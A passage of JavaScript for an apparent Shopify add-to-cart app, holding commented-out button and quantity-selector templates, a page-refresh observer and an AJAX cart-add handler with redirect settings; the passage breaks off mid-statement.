                //                         if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                             $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                //                         } 
                //                     }   
                //                 });
                //                 selectedtitle=[];
                //                 var  optionvalue=[];
                            
                //                 $.each(allvartiants, function(key,value){
                                    
                //                     if(settingdata.append_to_button_style == 'icon' && settingdata.select_icon_postion == 'greenicon'){
                //                         var icon =`<div class="eosh_prod-card eosh_tenth">
                //                                         <div class="eosh_cart-quantity">
                //                                         ${settingdata.show_hide_button == 1 ? 
                //                                             `<div class="eosh_quantity pointer">
                //                                                 <span class="eosh_down minus">
                //                                                     <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                                     </svg>                            
                //                                                 </span>
                //                                                 <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                                 <span class="eosh_up plus">
                //                                                     <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                     <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                                     </svg>                                                      
                //                                                 </span>
                //                                             </div>`
                //                                             : ``}
                //                                             <button  class="crtbtn eosh_cart-btn pointer  button-data"  id=${value.id} >
                //                                                 <svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                     <path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/>
                //                                                 </svg>  
                //                                             </button>
                //                                         </div>
                //                                 </div>
                //                                     <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                         <p class="errorMessage"></p> 
                //                                     </div> `;
                //                     }else if(settingdata.append_to_button_style == 'icon' &&  settingdata.select_icon_postion == 'squarepluseicon'){
                //                         var icon =`
                //                         <div class="eosh_prod-card eosh_fifth">
                //                             <div class="eosh_cart-quantity">
                //                             ${settingdata.show_hide_button == 1 ? 
                //                                 `<div class="eosh_quantity">
                //                                     <span class="eosh_down minus">
                //                                         <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                             <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                         </svg>                            
                //                                     </span>
                //                                     <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                     <span class="eosh_up plus">
                //                                         <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                             <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                         </svg>                                                      
                //                                     </span>
                //                                 </div>`
                //                                 : ``}
                //                                 <button class="crtbtn  eosh_cart-btn" id=${value.id}>
                //                                     <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                         <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                //                                         </svg>                        
                //                                 </button>
                //                             </div>
                //                         </div>
                //                         <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                             <p class="errorMessage"></p> 
                //                         </div> 
                //                     `;
                //                     }else if(settingdata.append_to_button_style == 'icon' &&  settingdata.select_icon_postion == 'roundpluseicon'){
                //                         var icon =`<div class="eosh_prod-card eosh_sixth">
                //                                     <div class="eosh_price-quantity">
                //                                     ${settingdata.show_hide_button == 1 ? 
                //                                         `<div class="eosh_quantity pointer">
                //                                             <span class="eosh_down minus">
                //                                                 <svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                     <path class="pluseminus" d="M5 6.49999C4.93442 6.50079 4.86941 6.48786 4.80913 6.46202C4.74885 6.43619 4.69465 6.39803 4.65 6.34999L0.15 1.84999C-0.05 1.64999 -0.05 1.33999 0.15 1.13999C0.35 0.93999 0.66 0.93999 0.86 1.13999L5.01 5.28999L9.15 1.14999C9.35 0.94999 9.66 0.94999 9.86 1.14999C10.06 1.34999 10.06 1.65999 9.86 1.85999L5.36 6.35999C5.26 6.45999 5.13 6.50999 5.01 6.50999L5 6.49999Z" fill="#2C2C2C"/>
                //                                                 </svg>                            
                //                                             </span>
                //                                             <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                             <span class="eosh_up plus">
                //                                                 <svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                     <path class="pluseminus" d="M7.98999 1.00001C7.92441 0.99921 7.8594 1.01214 7.79912 1.03798C7.73884 1.06381 7.68464 1.10197 7.63999 1.15001L3.13999 5.65001C2.93999 5.85001 2.93999 6.16001 3.13999 6.36001C3.33999 6.56001 3.64999 6.56001 3.84999 6.36001L7.99999 2.21001L12.14 6.35001C12.34 6.55001 12.65 6.55001 12.85 6.35001C13.05 6.15001 13.05 5.84001 12.85 5.64001L8.34999 1.14001C8.24999 1.04001 8.11999 0.990009 7.99999 0.990009L7.98999 1.00001Z" fill="#2C2C2C"/>
                //                                                 </svg>                                                        
                //                                             </span>
                //                                         </div>`
                //                                         : ``}
                //                                         <button class="crtbtn  eosh_cart-btn" id=${value.id}>
                //                                                 <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                     <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                //                                                 </svg>
                //                                         </button>
                //                                     </div>
                //                                 </div>

                //                                 <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                     <p class="errorMessage"></p> 
                //                                 </div>  
                //                                 `;     
                //                     }else if(settingdata.append_to_button_style == 'icon' &&  settingdata.select_icon_postion == 'blackicon'){
                //                         var icon =` <div class="eosh_prod-card eosh_ninth" style="z-index:1000; position:relative;">
                //                                         <div class="eosh_price-quantity">
                //                                             <div class="eosh_quantity-cart">
                //                                             ${settingdata.show_hide_button == 1 ?   
                //                                                 `<div class="eosh_quantity pointer">
                //                                                     <span class="eosh_down minus">
                //                                                         <svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                             <path class="pluseminus" d="M5 6.49999C4.93442 6.50079 4.86941 6.48786 4.80913 6.46202C4.74885 6.43619 4.69465 6.39803 4.65 6.34999L0.15 1.84999C-0.05 1.64999 -0.05 1.33999 0.15 1.13999C0.35 0.93999 0.66 0.93999 0.86 1.13999L5.01 5.28999L9.15 1.14999C9.35 0.94999 9.66 0.94999 9.86 1.14999C10.06 1.34999 10.06 1.65999 9.86 1.85999L5.36 6.35999C5.26 6.45999 5.13 6.50999 5.01 6.50999L5 6.49999Z" fill="#2C2C2C"/>
                //                                                         </svg>                            
                //                                                     </span>
                //                                                     <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                                     <span class="eosh_up plus">
                //                                                         <svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                             <path class="pluseminus" d="M7.98999 1.00001C7.92441 0.99921 7.8594 1.01214 7.79912 1.03798C7.73884 1.06381 7.68464 1.10197 7.63999 1.15001L3.13999 5.65001C2.93999 5.85001 2.93999 6.16001 3.13999 6.36001C3.33999 6.56001 3.64999 6.56001 3.84999 6.36001L7.99999 2.21001L12.14 6.35001C12.34 6.55001 12.65 6.55001 12.85 6.35001C13.05 6.15001 13.05 5.84001 12.85 5.64001L8.34999 1.14001C8.24999 1.04001 8.11999 0.990009 7.99999 0.990009L7.98999 1.00001Z" fill="#2C2C2C"/>
                //                                                         </svg>                                                        
                //                                                     </span>
                //                                                 </div>`
                //                                                 : ``}
                //                                                 <button  class="crtbtn pointer eosh_cart-btn" id=${value.id}>
                //                                                     <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                //                                                     </svg>                            
                //                                                 </button>
                //                                             </div>
                //                                         </div>
                //                                     </div>
                //                                     <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                         <p class="errorMessage"></p> 
                //                                     </div>  
                //                         `;
                //                     }else if(settingdata.append_to_button_style == 'icon' &&  settingdata.select_icon_postion == 'whiteicon'){
                //                         var icon =`<div class="eosh_prod-card eosh_eight"> 
                //                                         ${settingdata.show_hide_button == 1 ? 
                //                                         `<div class="eosh_quantity pointer">
                //                                                 <span class="eosh_down minus">
                //                                                     <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                                     </svg>                            
                //                                                 </span>
                //                                                 <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                                 <span class="eosh_up plus">
                //                                                     <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                                         </svg>                                                        
                //                                                 </span>
                //                                         </div>`
                //                                         : ``}
                //                                         <button class="crtbtn eosh_cart-btn pointer" id=${value.id}>
                //                                             <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                 <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                //                                             </svg>                    
                //                                         </button>
                //                                     </div>
                //                                     <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                         <p class="errorMessage"></p> 
                //                                     </div> `;  
                //                     }else if( settingdata.append_to_button_style == 'button' && settingdata.select_button_style == 'rounded'){
                //                         var btn =`        
                //                         <div class="eosh_prod-card eosh_fourth" style="z-index:1000; position:relative;"> 
                //                             <div class="eosh_cart-quantity">
                //                             ${settingdata.show_hide_button == 1 ? 
                //                                 `<div class="eosh_quantity pointer">
                //                                     <span class="eosh_down minus">
                //                                         <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                             <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                         </svg> 
                //                                     </span>
                //                                     <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                     <span class="eosh_up plus">  
                //                                         <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                             <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                         </svg>                                                   
                //                                     </span>
                //                                 </div>`
                //                                 : ``}
                //                                 ${domain === '3f1992-3a.myshopify.com' ? 
                //                                 `` : 
                //                                 `<button class="crtbtn rounded eosh_cart-btn pointer" id=${value.id}>
                //                                     <span class="change-text-color">${settingdata.custom_text}</span>
                //                                 </button>`
                //                                 }
                //                             </div>
                //                         </div> 
    
                //                         <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                             <p class="errorMessage"></p> 
                //                         </div>  
                //                         `;
                //                     }else if( settingdata.append_to_button_style == 'button' && settingdata.select_button_style == 'square'){
                //                         var btn =`
                //                                     <div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;">
                //                                         <div class="eosh_cart-quantity pointer">
                //                                         ${settingdata.show_hide_button == 1 ? 
                //                                             `<div class="eosh_quantity">
                //                                                 <span class="eosh_down minus">
                //                                                     <svg width="8" height="10" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                                     </svg>                            
                //                                                 </span>
                //                                                 <span  class="num"  min="1" name="quantity" value="1">1</span>
                //                                                 <span class="eosh_up plus">
                //                                                     <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                                     </svg>                                                       
                //                                                 </span>
                //                                             </div>`
                //                                             : ``}
                //                                             <button  style="" class="crtbtn square eosh_cart-btn pointer" id=${value.id}><span class="change-text-color">${settingdata.custom_text}</span></button>
                //                                         </div>
                //                                     </div>
                //                         `;
                //                     }  
                //                     if(domain === '3f1992-3a.myshopify.com'){
                //                         if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                             $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                //                         }
                //                     }
                //                     else if(domain === 'noovesnails.myshopify.com'){
                //                         if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                             $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                //                         } 
                //                     }
                //                     else if(domain === 'mfr21f-0d.myshopify.com'){
                //                         if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                //                             $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).after(btn,icon);
                //                         } 
                //                     }
                //                     else {
                //                         if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                             $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                //                         }
                //                     }
                //                     return false;
                //                 });

                //                 $('.rounded').css("background-color", `${settingdata.custom_button_color}`);
                //                 $('button .change-text-color').css("color", `${settingdata.custom_text_color}`);
                //                 $('.eosh_down ').css("background-color",`${settingdata.custom_quantity_color}`);
                //                 $('.eosh_up').css("background-color", `${settingdata.custom_quantity_color}`);
                //                 $('.square').css("background-color", `${settingdata.custom_button_color}`);
                //                 $('svg path.button-icon').css("fill", `${settingdata.custom_button_color}`);
                //                 $('svg path.pluseminus').css("fill", `${settingdata.custom_puls_minus_color}`);

                //                 $('.eosh-dropdown1').on('change', function() {
                //                     var  variantIds=[];
                //                     let  dropdownval1 = $(this).val();
                            
                //                     let  dropdownval2 = $(this).parent().find('#eosh-dropdown2').val();
                //                     if (dropdownval2 === undefined ) {
                //                         dropdownval2 = '';
                //                     }
                //                     let  dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                //                     if (dropdownval3 === undefined ) {
                //                         dropdownval3 = '';
                //                     }
                //                     let selectedtitle =  dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                                
                //                     var selectedtitle1 = selectedtitle.replace(/\/$/, '')
                //                     selectedtitle  = selectedtitle1.replace(/\/$/, '')
                //                     $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                //                         optionvalue = $(this).text().replaceAll(/ /g,'');
                //                         if(optionvalue == selectedtitle){
                //                             variantIds  = $(this).val();
                //                         }
                //                         else{
                //                             var messageError = 'product is  unavailable';
                //                         }
                //                     });
                //                     $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                //                 });
                //                 $('.eosh-dropdown2').on('change', function() {
                //                     var  variantIds=[];
                //                     let  dropdownval2 = $(this).val();
                //                     let  dropdownval1 = $(this).parent().find('#eosh-dropdown1').val();
                //                     let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                //                     if (dropdownval3 === undefined ) {
                //                         dropdownval3 = '';
                //                     }
                //                     var selectedtitle =dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                //                     optionvalue = $(this).text();
                //                     optionvalue =    optionvalue.replace(/\/$/, '');
                //                     selectedtitle =  selectedtitle.replace(/\/$/, '');                    
                //                     $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                //                         optionvalue = $(this).text();
                //                         if(optionvalue == selectedtitle){
                //                             variantIds  = $(this).val();
                //                         }
                //                     });
                //                     $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                //                 }); 

                //                 $(document).ready(function() {
                //                     $('.ProductItem .ProductItem__Title a').css({
                //                         'display': '-webkit-box',
                //                         '-webkit-box-orient': 'vertical',
                //                         'overflow': 'hidden',
                //                         '-webkit-line-clamp': '2',
                //                         'white-space': 'normal'
                //                     });
                //                 });  
                //         }
                //     }  
                // }

                if(domain === 'noovesnails.myshopify.com'){
                    var find = $('.change-text-color');
                    $(eoProductSelector).find(find).addClass("Button Button--primary");
                    if(meta.page.pageType === "home"){
                        $('.flickity-viewport:eq(1)')[0].style.height='750px';
                    }
                }  
                
                async function getFilteredPage(page=1) {
                    getPageUrl = location.href;
                    try {
                            const res = await fetch(getPageUrl);
                            const resText = await res.text();
                            const parser = new DOMParser();
                            const filteredDom = parser.parseFromString(resText, 'text/html');
                            var scrTag = filteredDom.getElementById("eosh-script");
                            var addToCart = new Function(scrTag.innerText);
                            addToCart();
                            loadScript('https://code.jquery.com/jquery-3.5.1.min.js', function() {
                                jQuery = jQuery.noConflict(true);
                                init(jQuery);
                                handleBtns();
                            });

                    } catch (error) {
                        console.log('Error fetching filtered page:', error);
                    }
                }
                
                var filterSelectors = [ '.ProductItem','#Collection-template--16284261482662__main-main', '.product-list-container', '.product-grid-container','div#ProductGridContainer','product-list', '.shopify-section--main-collection', '#main-collection-product-grid','#root'].join(','); 
                var observerConfig = {
                    childList: true,
                    subtree: false,
                    attributes: false,
                    characterData: false
                };
                // var targetNode = document.body;
                var observer = new MutationObserver(function(mutationsList, observer) {
                        for (var mutation of mutationsList) {
                            if (mutation.type === 'childList') {
                                if (mutation.target.matches(filterSelectors) || mutation.target.closest(filterSelectors)) {
                                    getFilteredPage();
                                    break;
                                }
                            }
                        }
                    }
                );
                observer.observe(document.querySelector(filterSelectors), observerConfig);


                function windowScroll() {   
                    window.scroll({
                        top: 0,
                        left: 0,
                        behavior: "smooth",
                    });
                }

                function updateQty(item, pointer, actionType) {
                    $.ajax({
                        type: "POST",
                        url: "/cart/add.js",
                        data: { items: item },
                        dataType: "json",
                        success: function (response) {
                            console.log(response);
                
                            var messgaeshow = '';
                            var checkhandle = response.items[0].handle;
                            console.log(checkhandle);
                
                            if (checkhandle !== '') {
                                if (domain === 'noovesnails.myshopify.com') {
                                    messgaeshow = 'Producto añadido al carrito';
                                } else {
                                    messgaeshow = 'Product is added to your cart';
                                }
                
                                windowScroll();
                                $("body").addClass("intro");
                                $('.intro').append(
                                    `<p style="position: absolute;z-index: 1111; left: auto; right: auto; width: 100%; text-align: center; background: green; padding: 0px; top: 0; margin-top: 0;">${messgaeshow}</p>`
                                );
                                $('.intro').show();
                                window.setTimeout(function () {
                                    $('p').hide();
                                }, 3000);
                            }
                            
                            console.log(settingdata.redirect_policy);
                            // Redirect based on actionType
                            if (settingdata.redirect_policy === "checkout") {
                                location.href = "/checkout";
                            } else if (settingdata.redirect_policy === "cart") {
                                location.href = "/cart";
                            }else if(settingdata.redirect_policy === "stay") {
                                location.href = "/stay";
                            }else if (settingdata.redirectPolicy === "REDIRECT_TO_PRODUCT_PAGE") {
                                location.href = `/products/${checkhandle}`;
                            }
                        },
                        error: function (data) {
                            var responsedata = data.responseJSON;
                            if (responsedata.status == 422 || responsedata.status == 'bad_request') {
                                var Errormessage = responsedata.message;
                                if (Errormessage == 'Cart Error') {
                                    Errormessage = 'Product is already sold out';
                                }
                                if (Errormessage == 'Parameter Missing or Invalid') {
                                    Errormessage = 'Product is unavailable';
                                }
                                windowScroll();
                                $("body").addClass("intro");
                                $('.intro').append(
